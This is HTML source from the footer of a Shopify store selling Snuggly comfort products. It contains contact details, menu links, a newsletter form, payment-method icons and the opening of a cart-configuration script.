  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-fi/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/en-fi/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-fi" title="">Snuggly™</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/en-fi/cart/add',
        cart_change_url: '/en-fi/cart/change',
        cart_update_url: '/en-fi/cart/update',
        cart_clear_url: '/en-fi/cart/clear',
        cart_url: '/en-fi/cart',
        predictive_search_url: '/en-fi/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

